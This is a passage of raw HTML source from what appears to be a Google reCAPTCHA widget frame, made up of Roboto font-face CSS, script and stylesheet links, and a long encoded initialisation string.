  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l3YdIQWpYH96UGd39stMtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l3YdIQWpYH96UGd39stMtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l3YdIQWpYH96UGd39stMtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBfDjCfDjMOEwozCpWofwr7DuMOwBG5/woXDmV7ClyfDkF/DrGBwwqcWw7sMw5kxHCxCBXJAGsOuCsOVwpcWw43Cl0JzJjAxw4fCusOZNMOHVkUEwrjDvcK5w53DhsO9wqcQw7zDncOnHcKkw6jCkMOwdgEcw67ClGLCvgfCvUHCmQPCqnvCvFgbUV8awpBJwr/Dr1Jqwp3CncOowpTDlMOAwqcTwo8eBMOpwrtNN1Alw5JiNMOIwo18w5skPmAGw7EtZQXCt8OfJyh2wrPDoCLDmsKmwpHCqMKKworDm8KuPcKHRcKZwo4PNhdhLjzCn8KfdMOLT8KmF8Kwwr/DvhrCmivDg0BCYlpiAMK4VQHCswLDtmjDh8OVDcO3MMO9woMoS17DmsOQw5jDqcKiP8KrwrZpw4jDg0jCmRJCOFZuwqjDosOrw6PCmsKLwowSw4dgLcK9BlfCgcK0w7o6wpLCgXbCiWUWw5PDkkN/ZsKww4PCv19DwqgRIMKjw6BtPCN4UgdOWcK6fXEBVsOpwpAGZGttw4pEwrLDsMKfVsOqw4DDlTPDhsKVKsKjwrEbVcKnw55Lwpg1ZcOJXsOzUW/CqnjDilXCs8KFeMOcwq1yZMK6w5EOU8OvGsOpXSrDtcOSHzDCiT/[base64]/Ch8OZwrknwpHDtDorw6RxHMOrVMO5wpVQw6bDp8K4wpjCnGBCOQPDnVBtPsO/w7XDvWsuA8O8GcKMwpnCn2t9DxvDhsKYETrCjw8NMcOMw4fDv8KAY3XDo33CkcKZHcOtDVrDrMObP8O/[base64]/Ci8O+w5rDrw3DhsKAAW7Dr8O7wpp/w4YmVw1kfhHDnsOeOcO+KkJ9HsOBw5V/worCpyLDpGERwrvClMO0MMOvP3bDsh9wwpp+w6zDqcKBfm/Ci14gKcOxwqDDkMOrHcOOw5XCjX/DljgpfMKxaw9deMOPUMOqwpwfw7oFwqXCsMKfw6bCsnw6w6nCnVFkF8K6wq8yJsKKE2sBZsOsw7rDp8Okw4nCiW/DgcKJw5vDpFHDtmXDmCnDp8KCCnPDiRnCvTbDlDxPwr1swr82wp7Dp2AewqnCvE1nw4PDjSLCpXHCtjHDlsK5w4QTw4jDosKTJEPCpmzDhghbD07DkMOpwoDCiMOWIcKvw5wVwrbCnjYDw47CukUZeMKYw4jDgsKSLMKswqoGw5PDu8OJfsK3wovCvC/Cm8OZFWlDOhRRw6bCiV/CtcKGwohAw7XDm8KKwpXCgcKaw7MzKgw2wrgZwrx0ADIVQMOoMmDCqyFhBcO2wo4vw4Ztw57CgQjCuMKXP1/CgMOcw6BQw6UCDsOawozCk0FbJcK8wrd9R1nCsSRdwpzDoWLCnsOYDMKBFsOZKsOEw41hwqHCo8OTe8Obw5TCgcKUdkUaw4U+wonDucKCeMOVwpU6wpDDscKIwp8udWfCicKsV8O+EsKhMXgAw5ltRi4wwqjDicO4wr5/[base64]/[base64]/DiHrCp8OyLsO3asKfMcKsccKxVsOUwoocJ1TDk0jDpi4cwrhAwqgBD38WK8KfHsOhGcOqdsOKVcOkwoLCt2rCk8KswpkTVMOLFMKbwrIyAsKtaMOOwqzDqRcewrcObxLDucK2S8O8PsOaw793w5HCp8OfPzB9VcKzBcO+UsKlByV8OMK7w6nCghDDk8K/woN8E8KmJF40bMOtwpLCnMOgX8Oww4Y0CsONw4sKJE7DihPCjsO/wopnesKHw4EOOy90wo85CcO+G8OVw6oTQcKPMjYswqjCo8KfwolRw4LDnsK/AUzCvXbDrWkQLcKxw6Y3wq3CvlI9QG8wNjslwoIcA3JTL8OmAFkBTC7CocKbFMKmwrnDucO3w4zDvyMsDMKIwpLDlztvFcOvw7d6Ol/CiAZaZGg1w7LDncOYwonDhUbDsCxBf8KfX1VFwr/DrEd9wqvDugTCnmpvwozCqAASGDzDpEN3woXDpD/CjsOiwqg9ScKawqJvCQ7DgzTDglF5IMKhwoo7U8OuDREWKylFDRbDkW9EIcKpTcO5wrRTBWkVwrsRwoLCvXJsCMOVL8K5fCrDpX5lVMOkw7/CpsOKGcOTw61fw67CtyIWM3gNCcOIH3fCpsK0w6pUZMO2wocdIkARw6bDusOCwrzDucKhAMKPwph0dMK8w7rCnw/Ci8KDTsKVw5gFwrrDgygDMjrDlMK5S21tQsKTGiNqQxbDngfCssOsw6TDpRYZJhwtOw7DgMOYTMKEdC0TwrMGKcOhw5FECsOoM8OzwocGNH5iwovChcODVW3DvMKzw7tNw6LDh8Kbw6LDlUbDmcOzwoJ0LsKgZm/CsMKgw6vDvgZjIMOiw5R1wrvCrwMPw7DDosKyw4bDrsOyw5sUw6vCvcOYw4VGEQZWLlc8RyTChhdiAGMoRQo3w6M4w4AbKcOsw5kMZybDlsONQsKnw7Igwp4tw4nCk8KfXQd1KXLDrkI+wrrDs1hew5vDucO6E8KrBDjCq8OMOX/CrFgKQh/[base64]/DnMK6w4jDqAAawqBBMcKwB8ObasKVwrtNVVR/w7zCkMKKD8OgwqLCtMOBZRcOQMKPw7/CsMKKw7HCnMKWEkbCiMKIw5DCjU3DnDXCmhsoCxPDgcOowqweGcKTw5BzH8OvZMOgw4M4SG3CqSDCthnClH/[base64]/[base64]/[base64]/Ds8Kjw7rCqD1Ow6LCisOpK8Kyw5/Ch8OmwrUhYDYiGcOKa8O+NS8ww5cTAcOUw7LDgg1lXF7CvMKmwql9asK7cm3Dk8K/[base64]/Dhl9lw4XDsykCwp8xw6jDtl3Ct05Ddn7CvXQGwq/DrFzDl8OgT1vDpWlmwrZdGkfDmsKaw6pOw73CjAMuGCc5wpgvf8OjA3fCvMOJwqE/csK1CsKhw6QBwroLwpFAw7XCnsKcUSLCrRHCvcO4dsOBw4o5w5PCucO5w5vDnTDCm3DDmB90M8O4wpoIwoYdw69kfsOfe8O1wpHDg8OTeQzCi3HDsMO9w67ChFPCg8Kew5t/woVRwqM/wq5dUsOfWmLDlsO9eWp3AcKTw5NzR3M/w6kuwoHDs0EZdcOewo4YwoR6L8OhBsKQwpPDhsOnfzvCkwrCp3LDo8O1I8KSwpdHOAjCrEHCmsO0wpnCqMKHwrzCsWvDsMODwo3DlsOuw7bCtMOlP8Kwf04FNTzCs8KBw6TDswRtAC5SAsOeZ0FlwozDmSHDnMOXwoXDp8OUw6/DrgXDqSwPw73DkULDiUd9w7XCtMKKKcOTw7jCisONwoU2w5Fqw6fClVsTw7hcw5VadMKOwrjDo8ODN8KswqDCoBfCucO8wqTCtcKxaFbDs8OFw6AGw5Qbw5M/w5xAw5vDs0nDhMKdw7jCmcO+w6XDucOTwrZhwqPDiX7DtFIEw47Dmz/CssObWh5AS1fDn17Cqi0fBHZLw6PCmMKMw7/Dr8KGIMOZBDZ3w6t1w7tQwqrDjsKHw5tbMsO8aUwKD8O7w7ATw5Q8Ri9ow78RUsObw45bwofCucKvw6oqwojDtMK6QcOMMMKuH8Kfw4zDhcO0woU/ZTwCc1YROMKKw7DDuMKgwozDucO2w5RbwpI2NmhdRTTCjwJYw4QzFsOuwp/CnyPDnsKaQRnCkMKpwrDDisOQK8OIwrvDrsOvw7fCtH/[base64]/f8OQwocEwrprQinCt8Kgw79nw5J9DMOow4XDvzwLwpzDnXPDnX0AEUUOw40/bMKIBMKJw7sCw4AmM8Kaw5PConjCiArCqcO3w4bCmMOpaB3DoCzCqRJ9wq0FwplMNREuwobDjsKrHVp+UsO4w4JaFmF/wrENQzzCtUNnVcOcwpEpwrBaO8OST8KyUxsOw5jChR96ChAYasO8w7gVdsKQw5XDpAUmwqbCv8Krw51Uw69Xwp/[base64]/DkMOkcirCrMKfCk4vw7vCikbDrVjDnlwWwoZPwq0Ew7Y4wpfCqhnCjwDDjwkAw7A/w6RXw4jDjsKKwqXDg8O/GwjDuMOwQGsOw69IwrhcwoxNw4kINW4Hw5TDgsOXwr7CgMKfwoRoRUhtw5NkfF/CjsOnwp/[base64]/DocKwESfDkMOuwqNldcOxXMObwrPDgG/DmAgNwo/[base64]/DhC3CpWnDvAnCgz/[base64]/CosOUOwUIwojDlcKAw4HDocOuJi3CucKzV1TCvBbDu17CpcO4w4/DrTRSw65gd0gKCcKSAGrDjgUkdELDucK5w5bDvsK/ZzjDtMOVw6QVIsKHw5rDncO7wqPCi8KUd8Owwrlzw7FXwpXCu8KzwqLDiMKdwrfDisKGwonDgnVaF0TDkcOvSMK0e1pqwoJlwonCmsKLw7bDljLCgMK/wqbDlwMREkMJM3PCvk3CncOlw4NlwqoUA8KKwoDDh8ORw5oEw5V+w5gywoBRwo5HCcO2IsKlLcOODsKsw50rT8OqcsOkw77DrSTClcKOKEnCrsO2w4FgwqN4G2trUiTDjnkQwrPDo8OBZUYewonCmg/DqSROQcKLQBxXag1DEMK2VhRvPsOCc8OGWh7CnMOYYUbDvsKJwrhrP3PChcKqwpHDj2/CsT7DonpXwqTCh8KUccKZfMKuYx7DmcKVOMKUwrvDgxDDugJIw6LDrcKKw6vCpDbDnhTDssOGUcKyQFNgFcOBw5PDk8K0wpsww4vDqcO5acOlw5Vvwp47fi/DkcKOw6A8XzVIwp1SByXCtSDCvDfCsT9vw5FMfsKuwrnDvDpEwoNcL1jDhXzChcOlM3N6w7MRYMOywrM4ScOCw74sHA7Cpg7Dn0V2w6nDtsKmw68Cw7JbEijDhMO2w7TDqgcWwo/CiyHDnsO3M3hdw7h6LMOIw4pKCsOKcsKOWMKgw6vClMKnwrcsH8KOw6oALBvCkxIoO3LDp1lIZMKjAcOtPjQMw5ZDwo3Dj8ORWsKpw5HDn8OTRMOBacOzRMKRwrfDkyrDjC4aSDcKwo7ClMOqcsO8w4rCgcKKZVsXUgAWEMOfEE/DosOtd3jCu3t0UcKGwrjCu8OAw55NJsKEJ8OGw5YYw5gZPDPClcOow4vCscKLcTMzw6oDw7bCoMKwR8KMAMOtScKlMsKGLXYXw6E9QUsiBi/[base64]/CogI1XMKmBMK+w6J0bsOpw53CgsOaw4ALbQ3CgMK4wovDl8KRc8O+GShKBnEEw64GwqQnw6F/w6/Ckj3CpMOMw7USwrgnG8ObDF7CqGxNw6nCoMOww4PDlzbCoXA2S8KdQsKpH8OlU8K/[base64]/w47Dhm3CkHZcS8OFC8K2O8KSw4HDlsKME1oowrTCkMO6a2cpasKEJizCk1cJwp55bl9wbsOOTU3DqgfCksK1LcKfU1XCr1Q2NMKCI8KUwo/ClVg2IsOVwrLDt8O5w7HDvhNxw4RSCcOSw541CErDhzN2RE4Bw4JXwpMQZsOMEQRYdMOrKmHDp20Rb8Oww4Ysw4nCkcOCWcKJw6/DhcKBwrE9OTrCv8KSwqXCq2/CpCsVwoMMw7JBw7TDiFHDsMOqG8Otw7I0PMKMQcKpwoFdHcO8w41Lw7vDksKgw53ChyDCvHlQW8ORw5oQIjjCqcKROsKQX8OJXzUPAWLCtMK8dRgsRMO6dcOOw4laKCHDoH84V2d+wrkAw7l5HcKRR8Okw47DtRnDn1JYTlTDmWHDh8KaEMOuURwnwpc/ZxnDgn5kwqhtw7zDh8KUaErDt0/CmsKgUMKcRMOQw44PQcO+fsKnLlPDhCkCB8OpwpHCkBwzw63DpMOwSMKmDcKyMSwAw7U2w74uw7lBAHANQWbDoDHCisOVUTZfw53DrMKzwoDCnU1Sw6A0w5TDtlbDjWE+wo/Cn8KeVcOFJ8O2w6lyCMKkwpsMwr3CrcKuVRoFXsKqLsKkw4XDsnI+w6UOwrXCsGfCnF5rSMKDwqYjwqcCXFzDnMOCblnDniFJPcKaGX/DuHTCunrDgBJtO8KaGMKKw7XDosKiw67Do8KvdcK0w6HClB7DqGnDkzNewrJ8w75gwpVvKMKvw47DksOqHsK3wr3CnzXDjsKsUsOOwp7Cu8Oow6/ChcKaw71HwpAww5lPeiTCkCrDtXpPc8KbVMOCQ8K8w7zCniJIw7dxTjfCjhYvw5UFAirDicKfw4TDhcKRwpbDkStow7/[base64]/[base64]/DqMOMOcOlw6EgwqrCiMKEw60Uw7Y3IcObbiJnw419WcOPw4Zcwp0bw63DksOfwozCsDfCssKaZ8KgKE9XfW1jZMOwGsO6w75cwpPDucKIwpDDpsKow47ClyhRWA9hAW9bJCZNw5DDksKfF8O9fQbClV3DksOhwo3DtjjDh8KRwoAqFxvDnFJkwq1/f8OIw4M/[base64]/UMORXyXDvykWHmrDjTDCtcOcU8KKARJWEmzDgsOlwonCsBzCtDl1worDpi/CnsKxw6XDrsOUNMOcw4fCrMKKRws+N8Otw7TDgW9Kw6nDmn/[base64]/DqsKdwr1UTFDCvWtqHnTDr8OiVsKydmhAw7gsd8O9aMOrwrbCisOuLi/DqcKnw43Dn3B4wqHCjcOrPsOmSsOpMDzCjsOzVcORXxYBw6gMwrTChsOwGsOBO8OIwp7CrzjCnVo9w7jDujbDsSFCwrbCigwSw5ptWHlCw7pcwrhtBxzDkCnCtsO+w7XCkGDDqcKBKcONXVdvEsOWGsOCwr/Du1zChsOcPsKILDzCgsKzwoTDrsKzCg3CncK5JcKfwqQfwrDDncOsw4bCkcKdEhzCunXCq8K7w7w3wo7Cn8K/Hg1WU1ljw6rChkgfdB3CpFU0wpPCq8K+wqgCT8OcwpxQwoxzw4cSDwDCpsKRwpxMZMKVwo8kYMK2wpxlwofCgi1oIMOawp7Ci8OSw4VlwrHDphDDk3kYD044WBfDi8Krw5UdAkAYw63DqcKWw7TCk2LCh8OyWEwxwq/[base64]/CvsO8DTjDscOWwrbDqg1YJEDCocK2wqQSR8KFwp1YwrMHDMOXRBYOC8OFw4pLQEdjwrMqcsOswq0swrx7EcO0axrDkcOew6ofw4nCtcOVNcKtw7pUSMKmcXXDgSLCoWrCjX9Zw6wVASx6JELDkCwAacOtw5pMwofCiMOUwqbDhF05HsOFX8OEWGBlLsOjw5powq/CqDUPwo0+wpdfwoDCoQ1OAhR4BsKowpHDrRHDpcKfwo3DnnHCqmXDoXgcwq3DhSVbwqDCkWosR8OINFEGDcKzYMKuChTDv8KMCcOLwpXDjcKUGhBWwrN7Ywp4w6tVw7/[base64]/[base64]/DmGodw6HCnMKdDgnCiiMiGcONYMOiw4HDtlYyw4Vmwp7Cixc8JsOGwqPCucOjwo/DnMKzwohFHMOvw5gow6/CjUdgd2N6EcKAwpvDucOQw5/CncOTaXYBeQhCBsKbw4puw6ZSwq3DiMOvw5rDr2Eyw4R3wrbCksOCw63CpMKdIEIZwrVJJTRjwqHDlRlvw4BNwo3DgMOqwqVGM21rMsOgw7N9wr0VSGxSecOCw5UZSn8FTzrCqW3DiyAlw57Cl0bDvcO0HmdkP8KCwqTDnH/CvAU/VwDDpMOEwqg8wpN/OsK+w6rDtsKGwp3DpcOFwoHCqMKiOcKBwo7CmyPCqsKawrMRW8KFJFNEwpPClcOzw7DClwLDmT9Ow5DDkmoxw5Zuw6XCm8OvFQ7DhMOEw4BNwrjCi3EeaxrCknTCrcKtw7HCrcOlFsKow5hhEcOfwqjCpcOxSlHDplzCrHB+wpLDnUjClMOlHDltDG3Cr8OSbMKSfV/CnADDosONwoQJwqnCjxDDoHRRw7LDoiPCkGnDh8OresKJwpTDgHtSP2PDrncAR8OnfMOTWX8HG2nDkGYxTlrCpxchw7RwwqLCtcOac8OpwpLCq8O/[base64]/CsWnDusKoVMKDwqAkwpnCh8KAfcK+TMKlwoEmUErCvgF3K8OpDcORJsO6wr0gekXCpcOOdcK2w4fCpMOTwpAVAQ9xw4nCrcKPOsKywpAie3/DnF/DnsO5d8OVW2oOw6fCusKgw58bGMOGwrZTasOYw5VSfcK+w4hHTsOCfjQuwpF5w4XCmsKuwqfCm8KwcsOgwobCnll2w7bCjHjCm8KUf8K9AcOFwow9JsKYH8Kuw6M/EcOew4DDssO5dVgdwqtcUMOGw5Eaw7FXw6/DiFrCpy3CocKRwqHDmcKBwpjDm3/[base64]/[base64]/DmiVkHF0Uw6fCnMOgSkzCocOSw6bDtxTCpyfClQvCq2M7wqvCtsKIw7fDvi0yJE5LwrRUQMKJw7wmwqnDuBbDoD3DunZpWzzDvMKBw63DpsOzdh/DnlrCt03DujLCvcKCWcKEKMOLwpFAKcOdw4liUcOswqp1ScK0w5RKO2Qma2DCj8KiGBDCgH/DoUXDmB/[base64]/ClTnChcKewopLwrIxC8KVFxLDpRkHYMKoTzJCw5rChcOlRcK3AFF0w7d8CErClcOjXB7DkxJxw6/ClcKFw7U3w5bDhcKYXMOZQ17DoWDCt8OLw7DCtWMSwprDpcOIworDjQYDwqtSw6EwUMKjI8KAwq7DvXVtw74zwrvDiSQwworDucK8RQjDg8O3PMKFJwkUPXvCmCpCwpLDusO7SMO1wq7Ci8O0KiEfw4dlwpxLUsK/fcO2QTsFPcOGXlIYw6QnDcOJw4PClXA2WMKNZcONM8OAw50BwooawpDDhMOtw7TCjQctYEXCn8K5w4Mow5EJADnCjzjDgcOfV1vDi8KewrnCmMKUw4jDtjgLVkkdw6tXw6/DpsK7woNWD8OEwrfCnSNXw5vDiFDDmDrCicK+w5QhwqoUfGp4w7ZYGsKTwoUNYXnCizbCpmhhw4RBwoxFFmHDkSXDiMKWwrZnK8OHwpHCusO4UTslw6VTbVkWw4YSIMOXw60lwog/wql0XMKONcOzwrZhCWNCKETDsQ8qLzTDlMK0MsOkN8OzGsOBNW5Lwp8tennCn3rCg8OVw63Dk8KZwqhhBHnDiMOmAHbDmSl8G1NGIcKiEMKOTcKqw7DCrHzDtsOjw4bDoWoOSjxUw4jCr